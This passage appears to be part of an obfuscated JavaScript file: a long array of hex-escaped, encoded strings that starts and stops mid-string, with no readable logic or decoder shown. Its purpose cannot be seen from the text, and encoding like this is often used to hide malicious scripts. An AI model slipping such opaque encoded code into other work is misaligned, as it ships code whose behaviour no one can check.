x53\x57\x4f\x33\x64\x4e\x4a\x39\x6f','\x57\x52\x54\x30\x6d\x43\x6f\x57\x61\x6d\x6f\x64\x57\x50\x37\x64\x53\x75\x42\x63\x4b\x61','\x57\x35\x66\x39\x57\x50\x52\x63\x47\x57\x7a\x59\x6a\x6d\x6f\x44\x6a\x4c\x65','\x57\x37\x65\x79\x57\x4f\x4f\x2b\x57\x4f\x4e\x64\x56\x47','\x57\x35\x39\x45\x68\x74\x31\x51\x7a\x6d\x6f\x6d\x57\x4f\x4a\x63\x4d\x61\x38','\x57\x37\x2f\x64\x50\x57\x6a\x2f','\x44\x38\x6b\x41\x43\x53\x6f\x59\x78\x6d\x6b\x2b\x61\x61','\x65\x53\x6f\x37\x67\x53\x6f\x44\x73\x38\x6b\x33\x57\x4f\x56\x63\x48\x5a\x75','\x57\x35\x62\x2b\x57\x51\x4a\x63\x47\x57\x61\x7a\x6a\x6d\x6f\x76\x6a\x74\x4b','\x57\x51\x43\x2b\x46\x43\x6b\x4c\x57\x4f\x79\x63\x73\x66\x74\x64\x4a\x4a\x79','\x70\x38\x6f\x4e\x6a\x62\x37\x64\x4c\x38\x6b\x79\x57\x52\x34','\x57\x50\x4c\x48\x73\x5a\x44\x33\x68\x6d\x6b\x71\x79\x68\x64\x63\x50\x57','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x79\x4e','\x74\x4e\x46\x63\x53\x32\x43','\x57\x51\x33\x63\x4a\x6d\x6f\x72','\x57\x35\x58\x52\x6d\x62\x43','\x73\x43\x6f\x34\x57\x34\x30\x71\x57\x50\x4e\x64\x4b\x71','\x6b\x6d\x6f\x38\x6e\x43\x6b\x42\x57\x35\x4e\x63\x48\x43\x6b\x61\x6f\x38\x6f\x39\x68\x61','\x78\x4c\x52\x64\x51\x43\x6b\x47\x57\x52\x72\x42\x57\x52\x68\x63\x55\x68\x30\x76','\x57\x36\x4f\x52\x57\x52\x4a\x63\x47\x58\x57\x59\x6f\x47','\x77\x38\x6b\x46\x44\x4a\x6d','\x73\x6d\x6f\x66\x70\x75\x31\x33\x6b\x4b\x34\x38\x67\x77\x4b','\x63\x49\x54\x71\x73\x38\x6f\x70\x57\x4f\x68\x64\x4c\x43\x6f\x6e\x79\x6d\x6f\x36','\x72\x43\x6b\x62\x6a\x67\x76\x78\x65\x6d\x6f\x78\x43\x73\x37\x63\x47\x61','\x44\x6d\x6f\x56\x64\x43\x6b\x61\x6c\x65\x38\x5a','\x6d\x6d\x6f\x6c\x65\x6d\x6f\x71\x46\x66\x38\x49\x78\x38\x6b\x6a\x57\x36\x34','\x78\x6d\x6b\x52\x41\x5a\x30','\x57\x37\x66\x2b\x57\x4f\x69\x35\x57\x50\x64\x64\x51\x53\x6b\x58\x44\x53\x6f\x41\x57\x34\x38','\x70\x57\x75\x5a\x71\x53\x6f\x50\x57\x50\x78\x64\x52\x43\x6f\x58\x42\x38\x6f\x72','\x66\x64\x64\x63\x4e\x43\x6b\x2b\x57\x51\x2f\x64\x53\x63\x30\x4b\x75\x5a\x75','\x57\x4f\x38\x36\x6c\x38\x6f\x38','\x6a\x53\x6f\x42\x57\x34\x42\x64\x4a\x6d\x6b\x2f\x72\x66\x56\x64\x54\x53\x6f\x51','\x57\x34\x46\x63\x53\x38\x6f\x58\x75\x57','\x71\x77\x37\x64\x4b\x6d\x6b\x4d\x57\x51\x31\x78\x57\x4f\x33\x64\x56\x57\x76\x63','\x57\x37\x6d\x4c\x77\x6d\x6b\x52\x44\x6d\x6b\x43\x61\x64\x76\x66\x68\x47','\x57\x35\x37\x64\x54\x73\x69\x46','\x57\x34\x57\x5a\x69\x57\x62\x67\x74\x6d\x6f\x53\x57\x52\x61','\x61\x31\x4a\x63\x49\x66\x75','\x57\x36\x50\x70\x57\x52\x4e\x63\x4c\x71\x69\x41\x62\x6d\x6b\x48\x6f\x76\x47','\x57\x52\x4c\x67\x45\x38\x6f\x4c','\x65\x61\x5a\x63\x4d\x4b\x47\x55\x57\x52\x56\x63\x4b\x53\x6b\x73','\x57\x35\x2f\x64\x4b\x47\x72\x6f\x57\x37\x66\x61\x78\x64\x6c\x64\x4a\x67\x61','\x77\x38\x6f\x70\x57\x34\x33\x64\x48\x61','\x6a\x64\x65\x42\x65\x71','\x67\x53\x6f\x30\x64\x57\x53','\x57\x4f\x56\x63\x4e\x43\x6f\x39\x57\x37\x48\x58\x57\x35\x42\x63\x47\x43\x6b\x59\x57\x52\x6c\x63\x48\x57','\x68\x53\x6f\x55\x57\x34\x42\x64\x4a\x6d\x6f\x49\x65\x30\x42\x63\x49\x38\x6b\x47\x44\x47','\x57\x36\x4e\x64\x49\x30\x4e\x63\x49\x66\x62\x45','\x71\x43\x6f\x43\x57\x37\x33\x63\x4f\x6d\x6b\x7a\x72\x66\x2f\x64\x51\x71','\x76\x32\x78\x64\x56\x43\x6b\x59\x57\x51\x38\x38\x57\x4f\x33\x64\x47\x57\x76\x63','\x57\x50\x50\x4e\x66\x49\x6d','\x7a\x38\x6f\x34\x68\x64\x58\x7a','\x44\x53\x6f\x43\x6c\x73\x44\x49\x57\x37\x53\x78\x57\x36\x42\x64\x4d\x61','\x57\x34\x6e\x61\x78\x76\x75','\x57\x4f\x38\x51\x76\x76\x39\x53\x6d\x57','\x61\x47\x78\x63\x52\x72\x38','\x57\x35\x53\x4c\x75\x4d\x7a\x69\x45\x53\x6f\x30\x57\x4f\x4e\x63\x4b\x61\x4f','\x57\x52\x44\x48\x74\x4d\x7a\x73\x62\x43\x6b\x6c\x79\x75\x4a\x64\x56\x71','\x66\x61\x42\x64\x4a\x67\x68\x63\x50\x74\x53\x70\x66\x68\x71\x6c','\x57\x34\x43\x37\x74\x38\x6b\x63\x57\x4f\x7a\x54\x72\x57\x33\x64\x4b\x59\x65','\x72\x65\x68\x63\x48\x38\x6b\x61','\x66\x49\x54\x6f\x78\x53\x6f\x56\x57\x50\x46\x64\x4c\x43\x6f\x6e\x76\x38\x6f\x4d','\x45\x53\x6f\x33\x63\x77\x72\x59\x43\x30\x44\x68','\x57\x34\x71\x34\x57\x4f\x61\x52\x57\x37\x74\x64\x4a\x43\x6b\x6f\x71\x53\x6f\x75\x57\x37\x34','\x57\x50\x74\x63\x56\x43\x6f\x66\x57\x35\x44\x74\x57\x34\x68\x63\x56\x6d\x6b\x67','\x57\x36\x6e\x4a\x66\x57\x69','\x77\x65\x70\x64\x48\x6d\x6b\x49\x57\x4f\x6d\x6e\x57\x50\x68\x64\x52\x61','\x78\x43\x6f\x37\x62\x38\x6b\x53\x57\x36\x78\x63\x4a\x57','\x79\x6d\x6f\x62\x73\x63\x71','\x69\x57\x39\x55\x6e\x6d\x6f\x39\x61\x53\x6f\x50','\x74\x6d\x6b\x49\x57\x51\x53\x47\x41\x73\x65','\x57\x35\x5a\x63\x4c\x48\x68\x63\x49\x61','\x64\x38\x6f\x77\x6e\x43\x6b\x42\x57\x34\x6c\x63\x56\x71','\x62\x57\x43\x4f','\x57\x50\x74\x64\x4d\x53\x6f\x69\x57\x52\x33\x63\x51\x38\x6f\x58\x74\x65\x5a\x64\x4a\x4a\x65','\x57\x34\x42\x63\x50\x33\x79\x45\x69\x30\x65','\x65\x64\x7a\x48\x66\x6d\x6f\x39\x7a\x43\x6f\x6f\x69\x57\x70\x64\x52\x47','\x6c\x4c\x2f\x64\x50\x74\x56\x63\x4e\x57\x53\x4d\x66\x67\x50\x6d','\x73\x6d\x6b\x4a\x44\x57','\x75\x43\x6f\x6f\x57\x37\x78\x64\x48\x47','\x65\x53\x6f\x51\x6a\x43\x6b\x43\x57\x35\x4e\x63\x4a\x38\x6b\x78\x68\x53\x6f\x54\x66\x71','\x57\x51\x58\x71\x6a\x43\x6f\x4e\x6c\x53\x6b\x78','\x64\x64\x65\x72','\x57\x34\x72\x5a\x66\x61\x30','\x78\x47\x42\x64\x49\x53\x6b\x63\x57\x4f\x34\x77\x57\x50\x46\x64\x56\x61','\x57\x36\x5a\x63\x4d\x66\x61\x62\x7a\x30\x72\x68\x6d\x53\x6f\x39','\x57\x37\x76\x78\x57\x50\x47\x5a\x57\x52\x2f\x63\x54\x30\x4f\x6d\x57\x36\x42\x64\x4a\x53\x6b\x32\x45\x53\x6b\x4a','\x57\x50\x33\x63\x50\x62\x62\x69\x57\x4f\x4a\x64\x4d\x76\x52\x63\x4f\x43\x6b\x70\x57\x4f\x34','\x68\x73\x6c\x64\x4e\x38\x6b\x6e\x57\x4f\x74\x64\x50\x58\x43\x63\x67\x4d\x69','\x6f\x77\x6c\x63\x50\x53\x6b\x71\x57\x52\x52\x64\x4e\x64\x38\x70\x46\x77\x71','\x45\x53\x6b\x76\x68\x38\x6f\x6e\x43\x43\x6b\x33\x57\x50\x6c\x63\x56\x71','\x7a\x48\x5a\x64\x4b\x53\x6b\x73\x57\x52\x4b\x6f\x57\x51\x75','\x75\x4d\x33\x64\x4e\x43\x6b\x78','\x75\x43\x6b\x38\x6b\x38\x6b\x69\x61\x30\x47\x43\x45\x63\x47\x51','\x57\x37\x78\x64\x4f\x77\x68\x63\x49\x67\x79\x4e\x73\x47\x4b\x72\x57\x37\x57','\x57\x34\x43\x56\x57\x51\x31\x52\x57\x51\x2f\x64\x49\x53\x6b\x75\x7a\x6d\x6f\x30','\x6a\x77\x78\x63\x4a\x62\x53','\x57\x51\x50\x55\x44\x6d\x6b\x73\x57\x51\x6d\x55\x77\x47\x4a\x64\x52\x4e\x34','\x68\x43\x6f\x35\x77\x38\x6f\x6c\x43\x6d\x6b\x35\x57\x52\x42\x63\x4f\x74\x42\x64\x49\x57','\x57\x51\x48\x55\x6d\x47','\x68\x38\x6f\x49\x57\x51\x58\x30\x73\x64\x62\x2b\x57\x51\x48\x65\x67\x47','\x57\x35\x46\x64\x50\x58\x4a\x63\x4a\x61','\x71\x4b\x68\x64\x4b\x43\x6b\x67','\x44\x75\x52\x63\x53\x31\x4b','\x7a\x48\x2f\x64\x50\x6d\x6b\x76\x57\x52\x47\x32\x57\x35\x6c\x64\x47\x47\x75\x35','\x6b\x38\x6b\x64\x57\x37\x66\x78\x74\x61\x72\x5a\x57\x50\x6a\x77\x64\x47','\x64\x58\x74\x63\x48\x75\x74\x63\x54\x38\x6b\x30\x57\x51\x53\x6d\x43\x38\x6b\x70','\x57\x35\x2f\x63\x51\x61\x7a\x69\x57\x36\x66\x36\x68\x5a\x78\x64\x49\x30\x61','\x57\x34\x64\x64\x4c\x43\x6f\x62\x57\x50\x6e\x33\x57\x35\x56\x63\x4c\x38\x6b\x58\x42\x61','\x57\x36\x56\x63\x4c\x66\x79\x44\x70\x67\x68\x63\x51\x75\x4b','\x6e\x75\x66\x63\x65\x53\x6f\x6c\x44\x6d\x6f\x76\x62\x57','\x6f\x71\x37\x63\x4d\x77\x62\x44\x57\x34\x65','\x57\x4f\x70\x63\x54\x59\x79\x62\x57\x50\x38\x4d\x76\x33\x6c\x63\x50\x61','\x57\x50\x79\x6d\x57\x36\x4c\x64','\x65\x38\x6b\x69\x67\x59\x72\x6f\x70\x57\x48\x61\x43\x6d\x6b\x38','\x63\x73\x6c\x63\x53\x6d\x6b\x44\x57\x51\x6c\x64\x56\x48\x71\x69\x42\x32\x4f','\x67\x4d\x4a\x63\x55\x4a\x70\x64\x47\x75\x54\x71\x72\x72\x75\x6b','\x62\x48\x4f\x42\x76\x71','\x7a\x75\x43\x76\x69\x38\x6b\x6b\x78\x38\x6f\x69\x6a\x74\x78\x63\x56\x47','\x57\x36\x53\x43\x57\x52\x57\x33','\x61\x61\x43\x31\x45\x6d\x6f\x6e','\x63\x4d\x74\x64\x4e\x63\x38','\x57\x36\x4f\x50\x57\x50\x46\x63\x51\x47\x6a\x39\x6f\x43\x6f\x76\x6f\x77\x34','\x69\x53\x6b\x50\x57\x34\x4e\x63\x51\x6d\x6b\x34\x66\x64\x37\x64\x4d\x53\x6f\x64\x73\x57','\x57\x36\x61\x4f\x57\x51\x47\x75','\x57\x37\x72\x4b\x66\x65\x4e\x63\x48\x43\x6f\x6c\x43\x4c\x6c\x64\x4e\x57','\x57\x52\x78\x64\x47\x43\x6f\x62\x57\x50\x4c\x78\x57\x35\x52\x63\x4d\x43\x6f\x34\x67\x78\x38','\x6b\x71\x56\x63\x4f\x65\x47\x52\x57\x34\x4a\x63\x56\x53\x6b\x35\x57\x50\x4f\x61','\x57\x35\x78\x64\x50\x53\x6b\x51\x57\x50\x50\x65\x57\x52\x4a\x64\x54\x38\x6f\x2b\x57\x4f\x4a\x63\x55\x71','\x72\x43\x6f\x2b\x57\x50\x42\x63\x56\x61','\x45\x53\x6b\x74\x57\x34\x33\x64\x56\x38\x6b\x76\x57\x34\x79\x56\x57\x35\x64\x64\x49\x6d\x6f\x6f','\x57\x37\x68\x64\x52\x78\x69\x2b','\x41\x43\x6b\x53\x6a\x65\x35\x78\x75\x4b\x31\x6e\x69\x30\x65','\x6d\x38\x6f\x38\x57\x34\x70\x63\x53\x57','\x57\x37\x46\x64\x52\x53\x6f\x61\x6c\x53\x6f\x5a\x57\x4f\x54\x44\x46\x65\x64\x64\x48\x47','\x72\x38\x6f\x6b\x66\x72\x30\x35\x57\x36\x58\x4f\x57\x35\x33\x64\x47\x53\x6f\x4f','\x57\x36\x4f\x74\x67\x48\x6e\x65\x6b\x38\x6f\x62\x57\x52\x65\x35\x57\x37\x79','\x57\x37\x30\x37\x6e\x73\x53','\x77\x43\x6f\x33\x68\x76\x35\x6b\x77\x68\x53\x58\x65\x68\x69','\x71\x53\x6f\x2f\x57\x34\x71\x39','\x65\x53\x6b\x4e\x69\x53\x6b\x32\x57\x35\x33\x64\x51\x6d\x6b\x2b\x70\x6d\x6f\x5a\x66\x57','\x57\x34\x78\x63\x4f\x63\x4c\x6d\x68\x30\x2f\x63\x51\x78\x46\x63\x4c\x77\x6d','\x72\x38\x6f\x74\x57\x37\x78\x63\x53\x38\x6b\x48\x57\x34\x38\x6e\x57\x34\x4a\x63\x50\x53\x6f\x77','\x77\x59\x6c\x63\x52\x43\x6b\x68','\x63\x75\x5a\x64\x4c\x43\x6b\x38\x57\x52\x53\x7a','\x65\x38\x6f\x58\x57\x34\x74\x63\x4e\x38\x6f\x2b\x57\x52\x6a\x4d\x57\x52\x39\x42\x57\x50\x47','\x70\x38\x6b\x77\x76\x73\x57','\x64\x31\x56\x63\x4b\x4b\x38\x30\x57\x36\x37\x63\x4c\x53\x6b\x66\x57\x52\x75\x32','\x73\x6d\x6f\x66\x67\x61','\x57\x4f\x5a\x63\x4e\x72\x4b\x55\x57\x52\x4f','\x69\x6d\x6f\x31\x69\x33\x6d\x44\x44\x66\x39\x51\x67\x4a\x57','\x6b\x66\x33\x63\x50\x75\x34\x6b\x57\x52\x68\x63\x4d\x6d\x6b\x32','\x79\x53\x6b\x4d\x70\x43\x6f\x48','\x7a\x4e\x4e\x64\x4c\x38\x6b\x48\x57\x50\x75\x63\x57\x4f\x33\x64\x48\x71\x75\x4b','\x57\x37\x58\x63\x64\x4e\x66\x58\x44\x6d\x6b\x4f\x57\x51\x70\x63\x47\x74\x75','\x6a\x43\x6f\x6f\x44\x43\x6b\x56','\x73\x6d\x6f\x65\x70\x32\x72\x54\x74\x75\x6e\x58\x69\x59\x79','\x44\x43\x6b\x4a\x57\x34\x56\x63\x50\x57','\x7a\x6d\x6f\x41\x66\x73\x38\x36\x57\x35\x61\x32\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x35\x4e\x64\x56\x6d\x6f\x41\x7a\x57','\x70\x73\x50\x63\x6e\x43\x6f\x74\x44\x6d\x6f\x72\x64\x61\x74\x64\x4b\x71','\x57\x35\x52\x63\x51\x38\x6f\x30\x41\x61','\x7a\x38\x6f\x70\x57\x36\x78\x64\x48\x6d\x6b\x65\x57\x34\x57\x78\x57\x52\x74\x64\x54\x43\x6b\x6a','\x57\x52\x53\x4a\x68\x53\x6b\x36','\x69\x6d\x6f\x37\x61\x53\x6b\x6f\x57\x52\x4e\x63\x56\x38\x6b\x5a\x79\x6d\x6f\x76\x66\x47','\x62\x43\x6f\x39\x64\x62\x62\x5a\x6e\x73\x65\x72\x42\x53\x6f\x36','\x76\x43\x6b\x4d\x57\x36\x56\x63\x56\x43\x6f\x36\x7a\x73\x47\x72\x57\x51\x4e\x64\x51\x61','\x6a\x53\x6b\x61\x6a\x53\x6f\x6d\x44\x43\x6b\x78\x57\x52\x42\x64\x56\x63\x4a\x64\x53\x61','\x57\x51\x66\x38\x57\x34\x5a\x63\x52\x61','\x57\x50\x57\x7a\x75\x43\x6b\x31\x57\x52\x34\x7a\x41\x73\x46\x64\x49\x47\x47','\x57\x50\x6e\x74\x57\x36\x54\x4f\x57\x35\x78\x64\x54\x48\x6d\x39\x57\x36\x42\x63\x4d\x61','\x57\x50\x4b\x6a\x75\x43\x6b\x35\x57\x4f\x47\x76\x72\x73\x78\x64\x54\x48\x71','\x57\x4f\x33\x63\x4c\x5a\x57\x75\x57\x4f\x61','\x6b\x38\x6f\x4e\x57\x37\x58\x51\x42\x32\x58\x6c\x57\x37\x4c\x61\x65\x47','\x57\x37\x6a\x4c\x7a\x6d\x6b\x70\x73\x38\x6f\x69\x45\x4a\x43\x56\x6e\x61','\x70\x43\x6f\x4c\x57\x36\x37\x63\x52\x71','\x57\x35\x2f\x64\x4d\x38\x6f\x2f\x62\x43\x6f\x33\x57\x51\x39\x79\x45\x68\x4a\x63\x47\x57','\x43\x67\x6c\x63\x48\x38\x6b\x44\x6b\x6d\x6f\x38\x57\x50\x56\x64\x4a\x61','\x6f\x38\x6f\x43\x69\x48\x6c\x64\x54\x38\x6b\x77\x57\x4f\x50\x70\x57\x35\x5a\x64\x53\x57','\x57\x4f\x62\x63\x57\x35\x64\x63\x55\x61','\x57\x52\x78\x63\x50\x43\x6f\x43\x57\x52\x62\x37\x57\x36\x74\x63\x4e\x43\x6f\x69\x67\x78\x57','\x6b\x33\x42\x63\x55\x62\x4a\x63\x48\x6d\x6b\x4d\x57\x51\x34\x34\x79\x38\x6b\x78','\x7a\x43\x6b\x54\x6b\x53\x6f\x65\x45\x53\x6b\x6c\x64\x47\x68\x63\x54\x61\x53','\x57\x35\x6c\x63\x56\x6d\x6f\x53\x57\x52\x65','\x62\x76\x42\x64\x47\x65\x68\x63\x4e\x65\x30\x5a\x70\x58\x44\x53','\x57\x51\x4e\x63\x54\x59\x4b\x46\x57\x50\x57\x64\x6d\x59\x6c\x63\x4e\x43\x6b\x6f','\x7a\x4a\x61\x4c\x46\x71','\x57\x35\x46\x64\x53\x62\x4b\x35\x57\x51\x70\x64\x4d\x78\x74\x63\x4e\x6d\x6b\x42','\x6b\x38\x6f\x65\x73\x6d\x6f\x53','\x68\x6d\x6b\x6e\x79\x53\x6f\x79\x79\x6d\x6b\x6c\x57\x50\x5a\x63\x50\x6d\x6b\x52\x69\x61','\x57\x35\x4a\x64\x56\x67\x30\x79\x62\x78\x6c\x64\x54\x4d\x4a\x63\x4c\x4e\x43','\x57\x34\x74\x64\x4e\x6d\x6f\x76\x57\x34\x4e\x63\x4c\x6d\x6f\x67\x78\x32\x69','\x57\x4f\x44\x32\x6f\x53\x6f\x32','\x6c\x30\x33\x63\x56\x64\x75','\x71\x43\x6b\x2b\x79\x6d\x6f\x74\x71\x43\x6b\x52\x6e\x61\x6c\x63\x49\x68\x65','\x57\x50\x52\x63\x47\x33\x64\x64\x49\x78\x38\x55\x41\x57\x75\x54\x57\x51\x30','\x57\x35\x68\x63\x4a\x68\x6a\x6c\x61\x33\x68\x63\x52\x74\x78\x63\x4b\x30\x71','\x77\x66\x2f\x63\x47\x61','\x57\x35\x54\x62\x6d\x77\x31\x65\x43\x53\x6f\x33\x57\x51\x74\x63\x47\x71\x65','\x57\x35\x78\x63\x55\x4c\x62\x4d\x65\x61','\x57\x51\x66\x64\x64\x77\x7a\x69\x74\x6d\x6b\x6a\x73\x32\x33\x64\x55\x61','\x57\x52\x6c\x63\x4d\x47\x75\x68','\x57\x37\x37\x63\x49\x75\x4f\x6f','\x63\x4e\x34\x76\x70\x57','\x6d\x61\x6e\x33\x66\x47','\x70\x43\x6f\x65\x57\x37\x6c\x63\x56\x47','\x61\x4a\x70\x63\x4e\x6d\x6b\x45\x57\x50\x4e\x64\x55\x57','\x57\x37\x64\x64\x56\x6d\x6f\x47\x6a\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x66\x52\x64\x56\x4b\x6c\x63\x4c\x66\x65','\x57\x37\x66\x2f\x57\x50\x79\x35\x57\x4f\x74\x64\x47\x43\x6b\x44','\x57\x50\x72\x79\x64\x43\x6f\x6b\x6c\x43\x6b\x46\x57\x4f\x74\x64\x54\x30\x42\x64\x51\x57','\x57\x50\x4e\x64\x4b\x6d\x6f\x32\x57\x4f\x5a\x63\x56\x71','\x57\x37\x39\x49\x77\x63\x44\x50\x44\x53\x6f\x48\x57\x52\x37\x63\x56\x47\x6d','\x75\x43\x6f\x79\x6a\x38\x6b\x70\x68\x30\x53\x2f\x73\x64\x61\x4d','\x57\x35\x46\x64\x4a\x30\x4f','\x66\x38\x6b\x52\x57\x50\x6d\x4b\x69\x47\x44\x5a\x57\x50\x4f\x4b\x6a\x57','\x66\x72\x31\x47\x45\x53\x6f\x66\x68\x6d\x6f\x54\x44\x47\x61','\x70\x53\x6b\x70\x78\x43\x6f\x36\x76\x38\x6f\x53\x57\x51\x37\x64\x49\x6d\x6b\x56\x6d\x47','\x68\x43\x6f\x62\x65\x48\x37\x64\x4b\x43\x6f\x51\x57\x51\x58\x61\x57\x34\x5a\x64\x53\x47','\x57\x34\x52\x63\x49\x67\x57\x7a\x6e\x66\x50\x65\x6d\x53\x6f\x4c\x46\x71','\x70\x48\x7a\x2b\x44\x38\x6b\x44\x75\x38\x6f\x59\x6a\x5a\x52\x64\x4d\x57','\x57\x51\x31\x42\x6f\x43\x6b\x44','\x57\x36\x69\x66\x6d\x57\x4b','\x68\x57\x43\x44\x7a\x53\x6f\x5a\x63\x43\x6f\x44\x69\x33\x47\x69','\x42\x38\x6f\x57\x62\x68\x35\x67\x45\x4e\x53','\x65\x65\x34\x41\x69\x43\x6f\x37\x76\x43\x6f\x73\x6a\x61\x64\x64\x4f\x61','\x46\x43\x6b\x4c\x41\x5a\x43','\x6d\x6d\x6f\x37\x61\x43\x6b\x4c\x45\x33\x43\x37\x61\x38\x6b\x68\x57\x35\x71','\x67\x66\x56\x63\x4a\x30\x47','\x57\x34\x62\x79\x62\x32\x69','\x57\x51\x4e\x64\x4e\x47\x6c\x64\x4b\x67\x48\x6b\x57\x52\x38\x32\x43\x48\x4b','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x4a\x57\x4f\x66\x4b\x41\x31\x71','\x78\x65\x56\x64\x4e\x73\x30','\x6b\x62\x78\x63\x4e\x43\x6b\x72\x57\x50\x78\x64\x54\x30\x38','\x71\x6d\x6f\x36\x57\x36\x30','\x68\x38\x6f\x41\x73\x33\x69','\x57\x35\x71\x5a\x57\x52\x4b\x6b','\x57\x52\x54\x33\x6e\x6d\x6f\x30','\x65\x43\x6b\x31\x69\x38\x6f\x41','\x78\x6d\x6f\x2b\x57\x37\x78\x63\x53\x43\x6b\x6e\x57\x35\x47\x67\x57\x52\x57','\x6d\x43\x6f\x50\x6b\x6d\x6b\x50\x7a\x32\x71\x65\x76\x6d\x6b\x5a\x57\x36\x61','\x57\x4f\x4e\x63\x56\x43\x6f\x77\x57\x52\x30','\x67\x43\x6b\x4c\x65\x71','\x57\x4f\x5a\x63\x4e\x77\x35\x53\x70\x72\x70\x63\x53\x4e\x71','\x57\x4f\x30\x4d\x63\x43\x6f\x30\x57\x52\x48\x36\x57\x4f\x39\x58','\x67\x61\x68\x64\x52\x6d\x6f\x65','\x72\x38\x6b\x76\x43\x73\x72\x4f\x72\x38\x6f\x6c\x41\x4a\x2f\x64\x4d\x47','\x57\x51\x37\x63\x4d\x53\x6f\x6f\x57\x35\x30','\x6e\x58\x50\x49\x6c\x38\x6f\x66\x78\x38\x6f\x54\x44\x72\x4a\x64\x48\x57','\x57\x52\x71\x76\x57\x50\x50\x4f\x57\x35\x46\x63\x56\x62\x61\x69\x57\x35\x68\x64\x4e\x71','\x57\x34\x50\x56\x63\x6d\x6f\x6f\x57\x35\x65\x46\x71\x57\x56\x64\x4a\x58\x6e\x6d','\x6a\x73\x4e\x63\x4e\x53\x6f\x57\x46\x38\x6f\x49\x57\x4f\x64\x63\x4a\x38\x6f\x66\x57\x50\x53','\x57\x50\x6d\x33\x57\x50\x35\x56\x57\x34\x4e\x64\x4c\x58\x61\x43\x57\x36\x64\x63\x4e\x61','\x57\x36\x6a\x31\x75\x4d\x66\x6e\x43\x43\x6f\x55','\x6a\x4e\x33\x64\x4c\x49\x57','\x79\x38\x6b\x72\x65\x6d\x6f\x71\x42\x66\x38\x38\x72\x47','\x78\x68\x74\x63\x4e\x38\x6b\x50','\x6a\x6d\x6b\x63\x57\x51\x6e\x68\x42\x74\x65','\x57\x35\x42\x63\x4e\x78\x72\x76','\x46\x72\x52\x64\x4e\x6d\x6b\x71','\x6e\x63\x58\x77\x68\x53\x6f\x70\x57\x34\x52\x64\x4c\x43\x6f\x6d\x44\x43\x6f\x4d','\x57\x51\x74\x63\x4c\x53\x6f\x39\x57\x36\x47','\x57\x36\x4f\x52\x57\x35\x46\x63\x4c\x71\x6a\x2b\x6e\x43\x6b\x4a\x69\x32\x79','\x43\x33\x78\x63\x4b\x6d\x6b\x47\x6d\x57','\x72\x53\x6f\x4c\x67\x63\x38','\x57\x37\x5a\x64\x56\x72\x78\x63\x52\x31\x44\x2f\x57\x4f\x79\x44\x44\x63\x6d','\x57\x51\x70\x63\x53\x38\x6f\x57\x57\x34\x7a\x61\x57\x36\x71','\x57\x51\x56\x64\x52\x53\x6f\x59\x57\x50\x33\x63\x49\x43\x6f\x32\x44\x67\x42\x64\x4b\x76\x75','\x57\x4f\x75\x45\x6f\x75\x4b','\x57\x35\x5a\x64\x4a\x6d\x6f\x7a\x45\x53\x6b\x73\x57\x51\x48\x65\x44\x31\x71','\x66\x38\x6f\x5a\x6a\x43\x6b\x62','\x57\x35\x70\x63\x51\x4e\x6a\x6b\x70\x66\x42\x64\x50\x4e\x78\x63\x4e\x65\x30','\x65\x38\x6b\x43\x75\x38\x6f\x33','\x57\x52\x2f\x64\x4a\x61\x34\x63\x57\x52\x44\x69\x42\x5a\x78\x63\x4d\x53\x6f\x6f','\x57\x50\x72\x79\x6e\x6d\x6f\x41\x75\x53\x6f\x45\x57\x4f\x70\x64\x4f\x47','\x57\x4f\x69\x67\x57\x37\x54\x63','\x57\x36\x37\x63\x4f\x53\x6f\x6d\x73\x78\x75\x59','\x57\x37\x54\x72\x6a\x58\x56\x63\x4c\x53\x6f\x63\x76\x57\x37\x63\x49\x6d\x6b\x65','\x57\x50\x4a\x64\x4d\x38\x6f\x58\x57\x50\x46\x63\x51\x43\x6f\x76\x44\x32\x79','\x57\x35\x4e\x64\x49\x61\x4a\x63\x4b\x57','\x73\x57\x33\x64\x4b\x58\x72\x78\x57\x52\x56\x63\x49\x38\x6b\x33\x57\x51\x61\x30\x57\x36\x74\x64\x47\x47','\x57\x4f\x56\x64\x4a\x74\x33\x64\x54\x61','\x57\x4f\x52\x63\x52\x43\x6f\x35\x57\x35\x53','\x57\x34\x79\x35\x78\x38\x6b\x51\x44\x38\x6b\x4d\x6d\x57\x43\x78\x65\x61','\x57\x36\x4f\x51\x57\x51\x74\x63\x48\x62\x34\x7a\x69\x6d\x6f\x76\x66\x33\x30','\x62\x33\x39\x4b\x71\x53\x6f\x4a\x57\x50\x56\x64\x53\x38\x6b\x56\x45\x38\x6f\x58','\x57\x51\x53\x67\x63\x6d\x6f\x35\x6b\x6d\x6f\x6e\x57\x52\x52\x64\x47\x68\x37\x63\x56\x47','\x57\x37\x54\x70\x6d\x47','\x57\x4f\x4a\x63\x47\x43\x6f\x74\x57\x35\x6d','\x57\x35\x2f\x63\x51\x74\x6a\x6e\x57\x36\x6d\x68\x72\x74\x68\x64\x4f\x30\x34','\x41\x6d\x6f\x38\x57\x37\x57\x6c\x57\x4f\x46\x64\x53\x6d\x6b\x30\x57\x34\x34\x71\x65\x57','\x66\x58\x6e\x4c\x76\x47','\x63\x6d\x6f\x69\x57\x37\x34\x79\x57\x4f\x4a\x64\x4b\x53\x6b\x71\x57\x35\x34\x75\x6c\x47','\x62\x43\x6b\x43\x57\x4f\x35\x5a\x73\x32\x44\x55\x57\x51\x48\x46\x6a\x47','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x44\x69\x41\x33\x46\x63\x4d\x53\x6f\x6e','\x63\x4d\x61\x32\x6c\x53\x6f\x78\x73\x53\x6b\x72\x69\x65\x48\x5a','\x74\x43\x6f\x44\x6b\x53\x6b\x4a\x61\x30\x47\x65\x75\x63\x57','\x57\x37\x47\x62\x62\x71\x44\x61\x46\x47','\x64\x68\x4b\x42\x45\x53\x6f\x33\x75\x43\x6b\x67\x66\x31\x79\x42','\x43\x53\x6b\x6a\x57\x34\x4a\x64\x4e\x43\x6f\x61\x7a\x73\x34\x56\x57\x51\x4e\x64\x4f\x47','\x6b\x63\x4c\x61\x6c\x38\x6f\x62\x77\x43\x6f\x54\x65\x49\x68\x64\x52\x47','\x45\x43\x6b\x57\x69\x76\x38','\x57\x34\x33\x63\x49\x67\x57\x65\x6a\x4c\x66\x53','\x57\x51\x2f\x64\x4b\x74\x48\x4e\x57\x50\x52\x64\x55\x77\x42\x63\x4d\x6d\x6b\x5a\x57\x51\x71','\x57\x51\x75\x64\x57\x34\x30','\x57\x51\x79\x70\x57\x35\x66\x4f\x57\x34\x4a\x64\x53\x30\x57\x39\x57\x37\x4e\x64\x